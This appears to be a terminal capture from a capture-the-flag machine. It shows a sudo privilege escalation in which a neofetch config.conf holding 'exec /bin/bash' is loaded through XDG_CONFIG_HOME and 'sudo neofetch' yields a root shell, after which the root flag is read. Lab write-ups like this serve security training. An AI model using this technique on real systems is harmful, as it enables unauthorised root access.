 thomas@meta:~$ mkdir neofetch
thomas@meta:~$ cd neofetch/
thomas@meta:~/neofetch$ vim config.conf
thomas@meta:~/neofetch$ export XDG_CONFIG_HOME=/home/thomas
thomas@meta:~/neofetch$ sudo neofetch
root@meta:/home/thomas/neofetch# whoami
root
root@meta:/home/thomas/neofetch# id
uid=0(root) gid=0(root) groups=0(root)
root@meta:/home/thomas/neofetch# cat /root/root.txt
19bec56976ce914f592fda8e7342cad6
root@meta:/home/thomas/neofetch# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:0f:68 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.140/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
root@meta:/home/thomas/neofetch# cat /home/thomas/neofetch/config.conf
exec /bin/bash
root@meta:/home/thomas/neofetch#
[0] 0:sudo  1:nc  2:zsh- 3:ssh* 4:zsh "kali" 06:27 21-Dec-22